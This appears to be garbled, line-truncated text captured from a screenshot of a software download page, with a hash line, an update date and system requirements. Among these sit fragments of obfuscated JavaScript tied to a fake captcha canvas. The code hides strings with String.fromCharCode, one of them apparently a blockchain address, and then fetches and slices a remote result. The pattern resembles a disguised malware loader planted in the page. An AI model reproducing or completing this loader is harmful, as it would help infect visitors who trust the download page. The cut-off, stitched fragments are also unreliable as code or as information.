
🔐 Hash sum: 3433de7d2d9400ac1
📅 Last update: 2026-03-22
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack